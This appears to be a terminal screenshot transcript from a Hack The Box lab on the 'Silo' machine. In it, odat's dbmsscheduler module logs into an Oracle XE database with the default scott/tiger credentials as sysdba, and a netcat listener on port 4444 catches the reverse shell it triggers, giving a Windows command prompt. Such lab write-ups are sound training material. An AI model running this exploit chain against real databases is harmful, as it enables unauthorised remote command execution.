 [+] The Job is finish
┌──(kali㉿kali)-[~/Desktop/HTB/Silo/exploits]
└─$ odat dbmsscheduler -s silo.htb -d XE -U scott -P tiger --sysdba --reverse-shell 10.10.16.9 4444
[1] (10.10.10.82:1521): Try to give you a reverse shell from the 10.10.10.82 server
Give me the local port for the temporary http file server {e.g. 8080): 8080
10.10.10.82 - - [26/Aug/2023 11:14:46] "GET /CFRJOIBYOQ HTTP/1.1" 200 -
[+] The Job is finish
nc: invalid option -- '4'
nc -h for help
[+] The Job is running
[+] The Job is finish
┌──(kali㉿kali)-[~/Desktop/HTB/Silo/exploits]
└─$
kali@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials 165x28
┌──(kali㉿kali)-[/usr/…/wordlists/seclists/Passwords/Default-Credentials]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.10.82] 49196
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>whoami
C:\oraclexe\app\oracle\product\11.2.0\server\DATABASE>cd C:\
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 69B2-6341
Directory of C:\
01/03/2018  01:36 AM    <DIR>          inetpub
12/02/2006  12:37 AM           904,704 msdia80.dll
01/03/2018  10:12 PM    <DIR>          oraclexe
08/22/2013  04:52 PM    <DIR>          PerfLogs
08/06/2021  11:29 AM    <DIR>          Program Files
01/03/2018  01:36 AM    <DIR>          Program Files (x86)
01/07/2018  02:33 PM    <DIR>          TEMP
01/04/2018  10:40 PM    <DIR>          Users
08/06/2021  11:32 AM    <DIR>          Windows